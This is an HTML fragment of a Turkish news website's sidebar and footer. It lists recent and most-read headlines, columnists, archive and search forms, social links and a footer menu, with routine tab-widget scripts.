							<div class="baslik"><a href="/dunyanin-en-cok-satan-ucagi-a320-de-yazilim-sorunu-thy-guncellemeye-basladi/14771/" title="Dünyanın en çok satan uçağı A320’de yazılım sorunu! THY güncellemeye başladı">Dünyanın en çok satan uçağı A320’de yazılım sorunu! THY günc..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/abd-li-ve-rus-murettebat-8-aylik-gorev-icin-uluslararasi-uzay-istasyonu-na-kenetlendi/14750/" title="ABD’li ve Rus mürettebat, 8 aylık görev için Uluslararası Uzay İstasyonu’na kenetlendi">
								<img src="/images/haberler/2025/11/abdli-ve-rus-murettebat-8-aylik-gorev-icin-uluslararasi-uzay-istasyonuna-kenetlendi.png" width="186" class="img-rounded" height="96" alt="ABD’li ve Rus mürettebat, 8 aylık görev için Uluslararası Uzay İstasyonu’na kenetlendi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/abd-li-ve-rus-murettebat-8-aylik-gorev-icin-uluslararasi-uzay-istasyonu-na-kenetlendi/14750/" title="ABD’li ve Rus mürettebat, 8 aylık görev için Uluslararası Uzay İstasyonu’na kenetlendi">ABD’li ve Rus mürettebat, 8 aylık görev için Uluslararası Uz..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/nasa-astronotu-uzaydan-kuzey-isiklarini-goruntuledi/14689/" title="NASA Astronotu Uzaydan Kuzey Işıklarını Görüntüledi">
								<img src="/images/haberler/2025/11/nasa-astronotu-uzaydan-kuzey-isiklarini-goruntuledi.png" width="186" class="img-rounded" height="96" alt="NASA Astronotu Uzaydan Kuzey Işıklarını Görüntüledi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/nasa-astronotu-uzaydan-kuzey-isiklarini-goruntuledi/14689/" title="NASA Astronotu Uzaydan Kuzey Işıklarını Görüntüledi">NASA Astronotu Uzaydan Kuzey Işıklarını Görüntüledi</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/blue-origin-in-new-glenn-roketi-gunes-firtinasi-nedeniyle-firlatilmadi/14543/" title="Blue Origin’in New Glenn Roketi, Güneş Fırtınası Nedeniyle Fırlatılmadı">
								<img src="/images/haberler/2025/11/blue-originin-new-glenn-roketi-gunes-firtinasi-nedeniyle-firlatilmadi.png" width="186" class="img-rounded" height="96" alt="Blue Origin’in New Glenn Roketi, Güneş Fırtınası Nedeniyle Fırlatılmadı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/blue-origin-in-new-glenn-roketi-gunes-firtinasi-nedeniyle-firlatilmadi/14543/" title="Blue Origin’in New Glenn Roketi, Güneş Fırtınası Nedeniyle Fırlatılmadı">Blue Origin’in New Glenn Roketi, Güneş Fırtınası Nedeniyle F..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/astronotlar-icin-hava-ve-idrardan-protein-tozu-esa-test-baslatti/14533/" title="Astronotlar için “hava ve idrardan” protein tozu: ESA test başlattı">
								<img src="/images/haberler/2025/11/astronotlar-icin-hava-ve-idrardan-protein-tozu-esa-test-baslatti.png" width="186" class="img-rounded" height="96" alt="Astronotlar için “hava ve idrardan” protein tozu: ESA test başlattı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/astronotlar-icin-hava-ve-idrardan-protein-tozu-esa-test-baslatti/14533/" title="Astronotlar için “hava ve idrardan” protein tozu: ESA test başlattı">Astronotlar için “hava ve idrardan” protein tozu: ESA test b..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/hessen-de-yapay-zek-ya-temkinli-yaklasim-halkin-39-u-tipta-yapay-zek-destegine-karsi/14476/" title="Hessen'de yapay zekâya temkinli yaklaşım: Halkın %39’u tıpta yapay zekâ desteğine karşı!">
								<img src="/images/haberler/2025/11/hessende-yapay-zekaya-temkinli-yaklasim-halkin-39u-tipta-yapay-zeka-destegine-karsi.png" width="186" class="img-rounded" height="96" alt="Hessen'de yapay zekâya temkinli yaklaşım: Halkın %39’u tıpta yapay zekâ desteğine karşı!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/hessen-de-yapay-zek-ya-temkinli-yaklasim-halkin-39-u-tipta-yapay-zek-destegine-karsi/14476/" title="Hessen'de yapay zekâya temkinli yaklaşım: Halkın %39’u tıpta yapay zekâ desteğine karşı!">Hessen'de yapay zekâya temkinli yaklaşım: Halkın %39’u tıpta..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/yapay-zeka-direksiyona-geciyor-google-maps-artik-sohbet-eden-bir-yol-arkadasi-olacak/14462/" title="Yapay zeka direksiyona geçiyor: Google Maps artık ‘sohbet eden’ bir yol arkadaşı olacak">
								<img src="/images/haberler/2025/11/yapay-zeka-direksiyona-geciyor-google-maps-artik-sohbet-eden-bir-yol-arkadasi-olacak.png" width="186" class="img-rounded" height="96" alt="Yapay zeka direksiyona geçiyor: Google Maps artık ‘sohbet eden’ bir yol arkadaşı olacak"/>								<span></span>
							</a>
							<div class="baslik"><a href="/yapay-zeka-direksiyona-geciyor-google-maps-artik-sohbet-eden-bir-yol-arkadasi-olacak/14462/" title="Yapay zeka direksiyona geçiyor: Google Maps artık ‘sohbet eden’ bir yol arkadaşı olacak">Yapay zeka direksiyona geçiyor: Google Maps artık ‘sohbet ed..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/kasim-ayinda-gokyuzu-soleni-yilin-en-parlak-super-ay-i-geliyor/14448/" title="Kasım Ayında Gökyüzü Şöleni: Yılın En Parlak Süper Ay’ı Geliyor">
								<img src="/images/haberler/2025/11/kasim-ayinda-gokyuzu-soleni-yilin-en-parlak-super-ayi-geliyor.png" width="186" class="img-rounded" height="96" alt="Kasım Ayında Gökyüzü Şöleni: Yılın En Parlak Süper Ay’ı Geliyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/kasim-ayinda-gokyuzu-soleni-yilin-en-parlak-super-ay-i-geliyor/14448/" title="Kasım Ayında Gökyüzü Şöleni: Yılın En Parlak Süper Ay’ı Geliyor">Kasım Ayında Gökyüzü Şöleni: Yılın En Parlak Süper Ay’ı Geli..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/son-dakika-turkiye-eurofighter-typhoon-savas-ucaklarini-aldi-iste-ozellikleri/14348/" title="Son Dakika! Türkiye, Eurofighter Typhoon Savaş Uçaklarını Aldı: İşte Özellikleri">
								<img src="/images/haberler/2025/10/son-dakika-turkiye-eurofighter-typhoon-savas-ucaklarini-aldi-iste-ozellikleri.png" width="186" class="img-rounded" height="96" alt="Son Dakika! Türkiye, Eurofighter Typhoon Savaş Uçaklarını Aldı: İşte Özellikleri"/>								<span></span>
							</a>
							<div class="baslik"><a href="/son-dakika-turkiye-eurofighter-typhoon-savas-ucaklarini-aldi-iste-ozellikleri/14348/" title="Son Dakika! Türkiye, Eurofighter Typhoon Savaş Uçaklarını Aldı: İşte Özellikleri">Son Dakika! Türkiye, Eurofighter Typhoon Savaş Uçaklarını Al..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/instagram-dan-buyuk-yenilik-izlenen-reels-videolari-artik-gecmiste-bulunabilecek/14332/" title="Instagram’dan büyük yenilik: İzlenen Reels videoları artık geçmişte bulunabilecek">
								<img src="/images/haberler/2025/10/instagramdan-buyuk-yenilik-izlenen-reels-videolari-artik-gecmiste-bulunabilecek.png" width="186" class="img-rounded" height="96" alt="Instagram’dan büyük yenilik: İzlenen Reels videoları artık geçmişte bulunabilecek"/>								<span></span>
							</a>
							<div class="baslik"><a href="/instagram-dan-buyuk-yenilik-izlenen-reels-videolari-artik-gecmiste-bulunabilecek/14332/" title="Instagram’dan büyük yenilik: İzlenen Reels videoları artık geçmişte bulunabilecek">Instagram’dan büyük yenilik: İzlenen Reels videoları artık g..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/karari-yapay-zekaya-birakti-chatgpt-secti-fransa-ya-tasindi/14323/" title="Kararı yapay zekaya bıraktı: ChatGPT seçti, Fransa’ya taşındı">
								<img src="/images/haberler/2025/10/karari-yapay-zekaya-birakti-chatgpt-secti-fransaya-tasindi.png" width="186" class="img-rounded" height="96" alt="Kararı yapay zekaya bıraktı: ChatGPT seçti, Fransa’ya taşındı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/karari-yapay-zekaya-birakti-chatgpt-secti-fransa-ya-tasindi/14323/" title="Kararı yapay zekaya bıraktı: ChatGPT seçti, Fransa’ya taşındı">Kararı yapay zekaya bıraktı: ChatGPT seçti, Fransa’ya taşınd..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/arac-kamerasi-zorunlulugu-basliyor-taksi-ve-toplu-tasimada-2-ay-kaldi/14289/" title="Araç Kamerası Zorunluluğu Başlıyor: Taksi ve Toplu Taşımada 2 Ay Kaldı">
								<img src="/images/haberler/2025/10/arac-kamerasi-zorunlulugu-basliyor-taksi-ve-toplu-tasimada-2-ay-kaldi.png" width="186" class="img-rounded" height="96" alt="Araç Kamerası Zorunluluğu Başlıyor: Taksi ve Toplu Taşımada 2 Ay Kaldı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/arac-kamerasi-zorunlulugu-basliyor-taksi-ve-toplu-tasimada-2-ay-kaldi/14289/" title="Araç Kamerası Zorunluluğu Başlıyor: Taksi ve Toplu Taşımada 2 Ay Kaldı">Araç Kamerası Zorunluluğu Başlıyor: Taksi ve Toplu Taşımada ..</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		
<div class="sag-blok-banner-1"><a href="https://noktagazetesi.com/advertising.php?r=6&amp;l=https://www.gewinnspiel.yayla.de" target="_blank"><img src="./images/reklam/Yayla_Kis_Kampanyasi_N_300x250.gif"/></a></div>


<div class="sag-blok-banner-1"><a href="https://noktagazetesi.com/advertising.php?r=8&amp;l=https://www.argeta.com/de-tr" target="_blank"><img src="./images/reklam/DEZNOKTAZ656X900px_GeneralZ1.png"/></a></div>

 <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/sabri-kamiloglu/" title="Sabri Kamiloğlu">
					<i>Sabri Kamiloğlu</i>
					<img src="https://noktagazetesi.com/images/yazarlar/thumb_20180818155038.png" width="80" height="100" alt="Sabri Kamiloğlu" />				</a>
				<a href="/yazarlar/sabri-kamiloglu/corona-pandemisinde-gecikmeli-kira-odemeleri/17/" title="Corona pandemisinde gecikmeli kira ödemeleri"><span>Corona pandemisinde gecikmeli kira ödemeleri</span></a>
			</li>
		 
			<li>
				<a href="/yazar/deniz-savran/" title="Deniz Savran">
					<i>Deniz Savran</i>
					<img src="https://noktagazetesi.com/images/yazarlar/thumb_20210324211959.jpeg" width="80" height="100" alt="Deniz Savran" />				</a>
				<a href="/yazarlar/deniz-savran/dis-hekimini-secerken-nelere-dikkat-etmeliyiz/18/" title="Diş hekimini seçerken nelere dikkat etmeliyiz?"><span>Diş hekimini seçerken nelere dikkat etmeliyiz?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/rana-ayhan/" title="Rana Ayhan">
					<i>Rana Ayhan</i>
					<img src="https://noktagazetesi.com/images/yazarlar/thumb_20220611094713.jpeg" width="80" height="100" alt="Rana Ayhan" />				</a>
				<a href="/yazarlar/rana-ayhan/cocuklar-degerlerimiz/19/" title="Çocuklar değerlerimiz"><span>Çocuklar değerlerimiz</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/abd-eyaletlerinden-mercedes-e-150-milyon-dolarlik-emisyon-uzlasmasi/14950/" title="ABD Eyaletlerinden Mercedes’e 150 Milyon Dolarlık Emisyon Uzlaşması">
					<h3>ABD Eyaletlerinden Mercedes’e 150 Milyon Dolarlık Emisyon Uz..</h3>
					<img src="/images/haberler/t_abd-eyaletlerinden-mercedes-e-150-milyon-dolarlik-emisyon-uzlasmasi.jpg" width="100" class="img-rounded" height="60" alt="ABD Eyaletlerinden Mercedes’e 150 Milyon Dolarlık Emisyon Uzlaşması"/>					<span class="aciklama">ABD’de 50 eyalet başsavcısının yürüttüğü soruşturma sonucunda Mercedes-Benz USA,..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/zelenskiy-20-maddelik-bir-baris-plani-var-muhtemelen-mukemmel-degil-ama-bir-plan-mevcut/14949/" title="Zelenskiy: 20 maddelik bir barış planı var. Muhtemelen mükemmel değil, ama bir plan mevcut">
					<h3>Zelenskiy: 20 maddelik bir barış planı var. Muhtemelen mükem..</h3>
					<img src="/images/haberler/t_zelenskiy-20-maddelik-bir-baris-plani-var-muhtemelen-mukemmel-degil-ama-bir-plan-mevcut.jpg" width="100" class="img-rounded" height="60" alt="Zelenskiy: 20 maddelik bir barış planı var. Muhtemelen mükemmel değil, ama bir plan mevcut"/>					<span class="aciklama">Ukrayna Devlet Başkanı Volodimir Zelenskiy, savaşı sona erdirmek için barış plan..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yunanistan-da-muhalefetten-hukumete-sert-elestiri-ciftci-eylemleri-bilincli-olarak-surduruluyor/14952/" title="Yunanistan’da Muhalefetten Hükümete Sert Eleştiri: Çiftçi Eylemleri Bilinçli Olarak Sürdürülüyor">
					<h3>Yunanistan’da Muhalefetten Hükümete Sert Eleştiri: Çiftçi Ey..</h3>
					<img src="/images/haberler/t_yunanistan-da-muhalefetten-hukumete-sert-elestiri-ciftci-eylemleri-bilincli-olarak-surduruluyor.jpg" width="100" class="img-rounded" height="60" alt="Yunanistan’da Muhalefetten Hükümete Sert Eleştiri: Çiftçi Eylemleri Bilinçli Olarak Sürdürülüyor"/>					<span class="aciklama">Yunanistan’da devam eden çiftçi eylemleri üzerinden muhalefet partileri hükümeti..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/karadag-turk-vatandaslarina-vize-uygulamasini-kaldirdi/14951/" title="Karadağ, Türk Vatandaşlarına Vize Uygulamasını Kaldırdı">
					<h3>Karadağ, Türk Vatandaşlarına Vize Uygulamasını Kaldırdı..</h3>
					<img src="/images/haberler/t_karadag-turk-vatandaslarina-vize-uygulamasini-kaldirdi.jpg" width="100" class="img-rounded" height="60" alt="Karadağ, Türk Vatandaşlarına Vize Uygulamasını Kaldırdı"/>					<span class="aciklama">Karadağ, Türk vatandaşlarına yönelik geçici vize uygulamasını sona erdirdi. Anca..</span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/eski-hakemler-fenerbahce-galatasaray-derbisindeki-tartismali-pozisyonlari-yorumladi/14801/" title="Eski Hakemler Fenerbahçe – Galatasaray Derbisindeki Tartışmalı Pozisyonları Yorumladı">
					<h3>Eski Hakemler Fenerbahçe – Galatasaray Derbisindeki Tartışma..</h3>
					<img src="/images/haberler/2025/12/eski-hakemler-fenerbahce-galatasaray-derbisindeki-tartismali-pozisyonlari-yorumladi.png" width="100" class="img-rounded" height="60" alt="Eski Hakemler Fenerbahçe – Galatasaray Derbisindeki Tartışmalı Pozisyonları Yorumladı"/>					<span class="aciklama">Fenerbahçe – Galatasaray derbisinde 1-1 biten maç sonrası tartışmalı pozisyonlar..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/galatasaray-kadikoy-de-son-7-derbinin-5-ini-kazandi-fenerbahce-derbisi-oncesi-buyuk-ustunluk/14764/" title="Galatasaray Kadıköy’de Son 7 Derbinin 5’ini Kazandı! Fenerbahçe Derbisi Öncesi Büyük Üstünlük">
					<h3>Galatasaray Kadıköy’de Son 7 Derbinin 5’ini Kazandı! Fenerba..</h3>
					<img src="/images/haberler/2025/11/galatasaray-kadikoyde-son-7-derbinin-5ini-kazandi-fenerbahce-derbisi-oncesi-buyuk-ustunluk.png" width="100" class="img-rounded" height="60" alt="Galatasaray Kadıköy’de Son 7 Derbinin 5’ini Kazandı! Fenerbahçe Derbisi Öncesi Büyük Üstünlük"/>					<span class="aciklama">Galatasaray, Kadıköy’de oynadığı son 7 derbinin 5’ini kazandı. Okan Buruk yöneti..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/baraner-den-carpici-uyari-turkiye-nin-200-ultra-luks-tesisi-var-ama-sahne-eksik/14777/" title="BARANER’DEN ÇARPICI UYARI: TÜRKİYE’NİN 200 ULTRA LÜKS TESİSİ VAR AMA SAHNE EKSİK">
					<h3>BARANER’DEN ÇARPICI UYARI: TÜRKİYE’NİN 200 ULTRA LÜKS TESİSİ..</h3>
					<img src="/images/haberler/t_baraner-den-carpici-uyari-turkiye-nin-200-ultra-luks-tesisi-var-ama-sahne-eksik.jpg" width="100" class="img-rounded" height="60" alt="BARANER’DEN ÇARPICI UYARI: TÜRKİYE’NİN 200 ULTRA LÜKS TESİSİ VAR AMA SAHNE EKSİK"/>					<span class="aciklama">Turizm duayeni Baraner, lüks turizmin küresel ölçekte tarihi bir dönüşümden geçt..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/deniz-undav-dan-ismail-yuksek-aciklamasi-kasitli-yaptigini-dusunmuyorum/14886/" title="Deniz Undav’dan İsmail Yüksek Açıklaması: “Kasıtlı Yaptığını Düşünmüyorum”">
					<h3>Deniz Undav’dan İsmail Yüksek Açıklaması: “Kasıtlı Yaptığını..</h3>
					<img src="/images/haberler/2025/12/deniz-undavdan-ismail-yuksek-aciklamasi-kasitli-yaptigini-dusunmuyorum.png" width="100" class="img-rounded" height="60" alt="Deniz Undav’dan İsmail Yüksek Açıklaması: “Kasıtlı Yaptığını Düşünmüyorum”"/>					<span class="aciklama">Deniz Undav, Fenerbahçe–Stuttgart maçında İsmail Yüksek’le yaşadığı tartışmayla ..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/yok-karari-tartisma-yaratti-hukuk-fakulteleri-icin-baraj-100-bine-dustu-binlerce-ogrenci-magdur/13312/" title="YÖK Kararı Tartışma Yarattı: Hukuk Fakülteleri İçin Baraj 100 Bine Düştü, Binlerce Öğrenci Mağdur!">
					<h3>YÖK Kararı Tartışma Yarattı: Hukuk Fakülteleri İçin Baraj 100 Bine Düştü, Binlerce Öğrenci Mağdur!</h3>
					<img src="/images/haberler/t_yok-karari-tartisma-yaratti-hukuk-fakulteleri-icin-baraj-100-bine-dustu-binlerce-ogrenci-magdur.jpg" width="80" class="img-rounded" height="80" alt="YÖK Kararı Tartışma Yarattı: Hukuk Fakülteleri İçin Baraj 100 Bine Düştü, Binlerce Öğrenci Mağdur!"/>					<span class="aciklama">Yükseköğretim Kurulu’nun (YÖK) Şubat ayında aldığı karar doğrultusunda, hukuk fa..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/sma-hastasi-taha-hamza-yi-hayata-baglayalim/6160/" title="SMA hastası Taha Hamza’yı hayata bağlayalım">
					<h3>SMA hastası Taha Hamza’yı hayata bağlayalım</h3>
					<img src="/images/haberler/t_sma-hastasi-taha-hamza-yi-hayata-baglayalim.jpg" width="80" class="img-rounded" height="80" alt="SMA hastası Taha Hamza’yı hayata bağlayalım"/>					<span class="aciklama">İzmir Tepecik Eğitim ve Araştırma Hastanesi’nde yoğun bakıma alınan minik Taha H..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="///" title="">
					<h3></h3>
					<img src="/tema/hresimyokkutu.jpg" width="80" height="80" class="img-rounded" alt="resim yok"/> 					<span class="aciklama"></span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="./video-detay///">
					<h3></h3>
					<img src="./tema/hresimyokkutu.jpg" alt="Thumb yok" width="100" height="60"/> 					<span class="aciklama"></span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29" selected="selected">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12" selected="selected">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025" selected="selected">2025</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

   <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/GazetesiNokta" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kadin-dunyasi/" title="KADIN DÜNYASI">KADIN DÜNYASI</a></li><li><a href="bilim-teknoloji/" title="BİLİM TEKNOLOJİ">BİLİM TEKNOLOJİ</a></li><li><a href="kultur---sanat/" title="KÜLTÜR - SANAT">KÜLTÜR - SANAT</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							







<a href="https://gunlukhavadurumu.com.tr/" rel="dofollow" style="display:none">hava durumu 15 günlük</a><br /><br />
							2025 ©  <b>Nokta Türkiche Zeitung - Cengiz Hintbahar </b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
